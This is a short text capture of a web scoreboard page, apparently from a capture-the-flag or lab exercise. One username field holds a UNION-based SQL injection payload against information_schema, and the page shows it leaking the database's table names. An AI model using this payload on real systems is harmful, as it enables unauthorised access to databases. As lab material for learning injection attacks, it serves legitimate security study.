 Scoreboard
Your best 10 scores
Username Score Time
chr0x6eos 82 2021-09-05 13:21:08
firefart 54 2021-09-05 13:21:08
farbs 67 2021-09-05 13:21:08
-1') or 1=1 UNION SELECT 1,group_concat(table_name),3 from information_schema.tables where 0 2021-09-11 06:04:37
table_schema=database() -- -
3 1 failed_logins,scoreboard,users